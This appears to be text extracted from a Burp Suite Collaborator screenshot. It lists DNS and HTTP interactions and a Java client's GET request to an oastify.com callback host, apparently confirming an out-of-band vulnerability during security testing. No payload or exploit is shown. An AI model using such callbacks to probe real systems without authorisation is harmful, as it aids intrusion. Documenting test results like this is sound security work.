 1 2023-Jun-15 01:42:32 UTC DNS a0brrnwk8h65h0ajzkadui5rcii86x
2 2023-Jun-15 01:42:32 UTC DNS a0brrnwk8h65h0ajzkadui5rcii86x
3 2023-Jun-15 01:42:32 UTC HTTP a0brrnwk8h65h0ajzkadui5rcii86x
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?x=bac2d4080172 HTTP/1.1
2 User-Agent: Java/17.0.5
3 Host: a0brrnwk8h65h0ajzkadui5rcii86x.oastify.com
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6
7